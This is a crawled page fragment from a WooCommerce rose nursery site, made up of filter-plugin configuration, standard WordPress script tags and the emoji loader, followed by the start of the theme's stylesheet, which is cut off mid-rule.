var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/hybridizer/wells","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_hybridizer|wells","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/Scrollbar.concat.min.js?ver=3.1.9.6" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.9" id="berocket_framework_tippy-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.9" id="widgetkit-maps-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roguevalleyroses.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roguevalleyroses.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>function brjst_ajax_filters_berocket_ajax_products_loaded(){try{jQuery(function($){
    var h = $('.size-woocommerce_thumbnail').outerWidth();
$('.size-woocommerce_thumbnail').css({height: h + 'px'});
	});}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>    </body>
</html>

<!-- Dynamic page generated in 5.798 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 10:20:18 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/theme.1.css?ver=1768437212
body_size: 47023
content:
/* YOOtheme Pro v3.0.31 compiled on 2025-12-22T16:44:57+00:00 */
@font-face {font-family: 'Great Vibes'; font-style: normal; font-weight: 400; src: url(../../yootheme/fonts/font-ccecbd18.woff2) format('woff2'); }
@font-face {font-family: 'Lato'; font-style: italic; font-weight: 400; src: url(../../yootheme/fonts/font-aa34cde4.woff2) format('woff2'); }
@font-face {font-family: 'Lato'; font-style: normal; font-weight: 400; src: url(../../yootheme/fonts/font-71f7cc3a.woff2) format('woff2'); }
@font-face {font-family: 'Lato'; font-style: normal; font-weight: 700; src: url(../../yootheme/fonts/font-9b155c87.woff2) format('woff2'); }
@font-face {font-family: 'Lato'; font-style: normal; font-weight: 900; src: url(../../yootheme/fonts/font-78f0db0a.woff2) format('woff2'); }
@keyframes woocommerce-spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@font-face{font-family:WooCommerce;src:url('../../../plugins/woocommerce/assets/fonts/WooCommerce.eot');src:url('../../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format("embedded-opentype"),url('../../../plugins/woocommerce/assets/fonts/WooCommerce.woff') format("woff"),url('../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf') format("truetype"),url('../../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format("svg");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;max-width:100%;z-index:1040;margin:0;padding-top:20px;padding-bottom:20px;background:#cdf1f1;background-image:url("../../yootheme/vendor/assets/uikit-themes/master-fuse/images/section-background-image-noise.png");background-position-x:50%;padding-left:15px;padding-right:15px;text-align:center}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin-top:0;list-style:none;position:relative;margin-bottom:20px;padding:15px 29px 15px 15px;background:#ecf8f4;color:#004220;border:1px solid #dddad6}@media (min-width:640px){.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{position:absolute;top:50%;transform:translateY(-50%);right:15px}}.woocommerce-error{background:#ecf8f4;color:#c4322c;border-color:#c4322c}.woocommerce-error>li>.button{display:none}.woocommerce-oembed{position:relative}.woocommerce-breadcrumb{margin:0 0 20px;font-size:11px;color:#004220}.woocommerce-breadcrumb a{color:#aba6a0}.woocommerce-breadcrumb a:hover{color:#004220;text-decoration:none}.woocommerce mark{background:0 0;color:inherit}.woocommerce input.input-text,.woocommerce input[type=checkbox],.woocommerce input[type=radio],.woocommerce select,.woocommerce textarea{box-sizing:border-box;margin:0;border-radius:0;font:inherit}.woocommerce select{text-transform:none}.woocommerce select optgroup{font:inherit;font-weight:700}.woocommerce input[type=search]::-webkit-search-cancel-button,.woocommerce input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.woocommerce input[type=number]::-webkit-inner-spin-button,.woocommerce input[type=number]::-webkit-outer-spin-button{height:auto}.woocommerce input.input-text::-moz-placeholder,.woocommerce textarea::-moz-placeholder{opacity:1}.woocommerce input[type=checkbox]:not(:disabled),.woocommerce input[type=radio]:not(:disabled){cursor:pointer}.woocommerce fieldset{border:none;margin:0;padding:0}.woocommerce input.input-text,.woocommerce textarea{-webkit-appearance:none}.woocommerce input.input-text,.woocommerce select,.woocommerce textarea{max-width:100%;width:100%;border:0 none;padding:0 10px;background:#ecf8f4;color:#004220;transition:.2s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.woocommerce input.input-text,.woocommerce select:not([multiple]):not([size]){height:40px;vertical-align:middle;display:inline-block;border-bottom:1px solid #dddad6}.woocommerce select[multiple],.woocommerce select[size],.woocommerce textarea{min-height:150px;padding-top:6px;padding-bottom:6px;vertical-align:top;border-bottom:1px solid #dddad6}.woocommerce select[multiple],.woocommerce select[size]{resize:vertical}.woocommerce input.input-text:focus,.woocommerce select:focus,.woocommerce textarea:focus{outline:0;background-color:#ecf8f4;color:#004220;border-color:#004220!important}.woocommerce input.input-text:disabled,.woocommerce select:disabled,.woocommerce textarea:disabled{background-color:#cdf1f1;color:#aba6a0;border-color:#dddad6!important}.woocommerce input.input-text::-ms-input-placeholder{color:#aba6a0!important}.woocommerce input.input-text::placeholder{color:#aba6a0}.woocommerce textarea::-ms-input-placeholder{color:#aba6a0!important}.woocommerce textarea::placeholder{color:#aba6a0}.woocommerce select:not([multiple]):not([size]){-webkit-appearance:none;-moz-appearance:none;padding-right:20px;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23004220%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23004220%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");background-repeat:no-repeat;background-position:100% 50%}.woocommerce select:not([multiple]):not([size])::-ms-expand{display:none}.woocommerce select:not([multiple]):not([size]) option{color:#004220}.woocommerce select:not([multiple]):not([size]):disabled{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23aba6a0%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23aba6a0%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.woocommerce input[type=checkbox],.woocommerce input[type=radio]{display:inline-block;height:16px;width:16px!important;overflow:hidden;margin-top:-4px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;transition:.2s ease-in-out;transition-property:background-color,border-color,box-shadow;border:1px solid #c6c1ba}.woocommerce input[type=radio]{border-radius:50%}.woocommerce input[type=checkbox]:focus,.woocommerce input[type=radio]:focus{outline:0;background-color:rgba(0,0,0,0);border-color:#004220}.woocommerce input[type=checkbox]:checked,.woocommerce input[type=checkbox]:indeterminate,.woocommerce input[type=radio]:checked{background-color:#000f07;border-color:transparent}.woocommerce input[type=checkbox]:checked:focus,.woocommerce input[type=checkbox]:indeterminate:focus,.woocommerce input[type=radio]:checked:focus{background-color:#004220}.woocommerce input[type=radio]:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23f1efed%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")}.woocommerce input[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23f1efed%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.woocommerce input[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23f1efed%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")}.woocommerce input[type=checkbox]:disabled,.woocommerce input[type=radio]:disabled{background-color:#cdf1f1;border-color:#dddad6}.woocommerce input[type=radio]:disabled:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23aba6a0%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")}.woocommerce input[type=checkbox]:disabled:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23aba6a0%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.woocommerce input[type=checkbox]:disabled:indeterminate{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23aba6a0%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")}.woocommerce .woocommerce-invalid input.input-text,.woocommerce .woocommerce-invalid select,.woocommerce .woocommerce-invalid textarea{color:#004220;border-color:#c4322c!important}.woocommerce input.input-text.qty{width:5em;text-align:center}:where(.woocommerce) .button,:where(.woocommerce) input[type=submit]{margin:0;border:none;overflow:visible;font:inherit;color:inherit;text-transform:none;-webkit-appearance:none;border-radius:0;display:inline-block;box-sizing:border-box;padding:0 20px;vertical-align:middle;font-size:14px;line-height:38px;text-align:center;text-decoration:none;cursor:pointer;transition:.1s ease-in-out;transition-property:color,background-color,background-position,background-size,border-color,box-shadow;font-family:Lato;font-weight:900;text-transform:uppercase;letter-spacing:2px;border-radius:50px;background-origin:border-box}:where(.woocommerce) .button::-moz-focus-inner,:where(.woocommerce) input[type=submit]::-moz-focus-inner{border:0;padding:0}:where(.woocommerce) .button:hover,:where(.woocommerce) input[type=submit]:hover{text-decoration:none}:not(.woocommerce-message,.woocommerce-Message)>.button:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]){background-color:rgba(255,255,255,0);color:#007f55;border:1px solid #007f55}:not(.woocommerce-message,.woocommerce-Message)>.button:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):hover{background-color:rgba(255,255,255,.5);color:#29201a;border-color:#dddad6}:not(.woocommerce-message,.woocommerce-Message)>.button:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):active{background-color:transparent;color:#29201a;border-color:#c6c1ba}.button.alt,.button.checkout,.button.pay,.button.view,.button[name*=save_],input[type=submit].alt,input[type=submit].checkout,input[type=submit].pay,input[type=submit].view,input[type=submit][name*=save_]{background-color:#007f55;color:#f1efed;border:1px solid transparent}.button.alt:hover,.button.checkout:hover,.button.pay:hover,.button.view:hover,.button[name*=save_]:hover,input[type=submit].alt:hover,input[type=submit].checkout:hover,input[type=submit].pay:hover,input[type=submit].view:hover,input[type=submit][name*=save_]:hover{background-color:transparent;color:#004220;border-color:#004220}.button.alt:active,.button.checkout:active,.button.pay:active,.button.view:active,.button[name*=save_]:active,input[type=submit].alt:active,input[type=submit].checkout:active,input[type=submit].pay:active,input[type=submit].view:active,input[type=submit][name*=save_]:active{background-color:transparent;color:rgba(0,66,32,.8);border-color:rgba(0,66,32,.6)}.woocommerce-Message>.button,.woocommerce-Message>input[type=submit],.woocommerce-message>.button,.woocommerce-message>input[type=submit]{padding:0;line-height:1.625;background:0 0;color:#004220;border-radius:0}.woocommerce-Message>.button:hover,.woocommerce-Message>input[type=submit]:hover,.woocommerce-message>.button:hover,.woocommerce-message>input[type=submit]:hover{color:#29201a;text-decoration:none}.price del,.product_list_widget del,.woocommerce-grouped-product-list-item__price del{color:#aba6a0}.price ins,.product_list_widget ins,.woocommerce-grouped-product-list-item__price ins{background:0 0;color:inherit}.price{display:block}.onsale{position:absolute;top:15px;left:15px;z-index:1;height:26px;padding-left:8px;padding-right:8px;background:#004220;color:#f1efed;font-size:11px;display:flex;justify-content:center;align-items:center;line-height:0;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}a.remove{font-size:1.5em;text-decoration:none;display:inline-flex;width:20px;height:20px;justify-content:center;align-items:center;color:#aba6a0;transition:.1s ease-in-out;transition-property:color,opacity}a.remove:hover{text-decoration:none;color:#004220}a.woocommerce-remove-coupon{display:block;font-size:13px;line-height:1.5;color:#0074dd;text-decoration:none!important}a.woocommerce-remove-coupon:hover{color:#004c91}.star-rating{display:inline-block;overflow:hidden;position:relative;height:1em;line-height:1;font-size:13px;font-family:star;font-family:WooCommerce;vertical-align:middle;white-space:nowrap}.star-rating::before{content:"\e020\e020\e020\e020\e020";color:#a5e6e6}.star-rating span{display:block;top:0;left:0;position:absolute;overflow:hidden}.star-rating span::before{content:"\e020\e020\e020\e020\e020";color:#004220}.tm-source-woo-rating>.star-rating{font-size:inherit}.star-rating+.woocommerce-review-link{vertical-align:middle}.woocommerce-review-link{font-size:14px;line-height:1.5;color:inherit}.woocommerce-review-link:hover{color:#aba6a0}.woocommerce-pagination{margin-top:40px}.woocommerce-pagination ul.page-numbers{display:flex;flex-wrap:wrap;justify-content:center;margin-left:-16px;padding:0;list-style:none}.woocommerce-pagination ul.page-numbers>*{flex:none;padding-left:16px;position:relative}.woocommerce-pagination ul.page-numbers>*>*{display:block;padding:0 2px;color:#004220;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow;text-decoration:none;font-size:11px;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:0;border-bottom:1px solid transparent}.woocommerce-pagination ul.page-numbers>*>:hover{color:#004220;text-decoration:none;border-bottom-color:#dddad6}.woocommerce-pagination ul.page-numbers>*>.current{color:#29201a;border-bottom-color:#004220}.u-columns,.woocommerce-columns{display:flex;flex-wrap:wrap;margin-top:-20px;margin-left:-20px}.u-columns>*,.woocommerce-columns>*{padding-top:20px;padding-left:20px;box-sizing:border-box;width:100%}@media (min-width:1200px){.u-columns,.woocommerce-columns{margin-top:-40px;margin-left:-40px}.u-columns>*,.woocommerce-columns>*{padding-top:40px;padding-left:40px}}@media (min-width:640px){.u-columns>*,.woocommerce-columns>*{width:50%}}.woocommerce-notices-wrapper:empty{display:none}div.product{position:relative}div.product>.summary,div.product>div.images{margin-bottom:40px}@media (min-width:640px){div.product>div.images{margin-bottom:70px;float:left}div.product>.summary{margin-bottom:70px;float:right}div.product>.woocommerce-tabs{clear:both}div.product>.summary,div.product>div.images{width:calc(50% - (40px / 2))}}@media (min-width:1200px){div.product>.summary,div.product>div.images{width:calc(50% - (70px / 2))}}.product_title{margin-bottom:0;font-size:26px;line-height:1.3;color:#007f55}@media (min-width:960px){.product_title{font-size:32px}}.product_title{font-family:Lato}.woocommerce-product-rating{margin-top:0;margin-bottom:20px}.summary>.price{margin-top:20px;margin-bottom:20px}.summary>.price,.tm-element-woo-price>.price{color:#29201a}.summary>.price,.tm-element-woo-price>.price{font-size:13px}.summary>.price,.tm-element-woo-price>.price{line-height:1.4}.summary>.price,.tm-element-woo-price>.price{font-family:Lato}.summary>.price,.tm-element-woo-price>.price{font-weight:500}.summary>.price,.tm-element-woo-price>.price{text-transform:uppercase}.summary>.price,.tm-element-woo-price>.price{letter-spacing:2px}.summary>.price del+ins,.summary>.price ins+del,.tm-element-woo-price del+ins,.tm-element-woo-price ins+del,.tm-source-woo-price del+ins,.tm-source-woo-price ins+del{margin-left:0}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>:last-child{margin-bottom:0}.summary>.woocommerce-product-details__short-description:empty,.tm-element-woo-description:empty{display:none!important}.tm-element-woo-add-to-cart>.stock{display:none!important}.summary>.stock:empty,.tm-element-woo-stock:empty{display:none!important}.product:not(.product-type-variable) .summary>.out-of-stock,.product:not(.product-type-variable) .tm-element-woo-stock-disabled>.out-of-stock{margin-top:0;display:inline-block;box-sizing:border-box;padding:0 20px;vertical-align:middle;font-size:14px;line-height:38px;text-align:center;transition:.1s ease-in-out;transition-property:color,background-color,background-position,background-size,border-color,box-shadow;font-family:Lato;font-weight:900;text-transform:uppercase;letter-spacing:2px;border-radius:50px;background-origin:border-box;background-color:#cdf1f1;color:#aba6a0;border:1px solid transparent;background-image:none;box-shadow:none}form.cart{margin-bottom:20px}form.cart .quantity{float:left;margin-right:10px}table.variations{margin-bottom:0!important}.woocommerce-variation-add-to-cart{margin-top:20px}.woocommerce-variation-availability,.woocommerce-variation-description,.woocommerce-variation-price{display:none}a.reset_variations{display:block;margin-top:10px;text-decoration:none!important;font-size:13px;line-height:1.5;color:#aba6a0}a.reset_variations:hover{color:#004220}a.reset_variations::before{content:'×';margin-right:5px}form.grouped_form{overflow:auto;-webkit-overflow-scrolling:touch}.product_meta{font-size:13px;line-height:1.5}.product_meta>*{display:block}.product_meta a{color:inherit}.product_meta a:hover{color:#aba6a0}div.images img{display:block;width:100%}div.images figure{margin:0}div.images 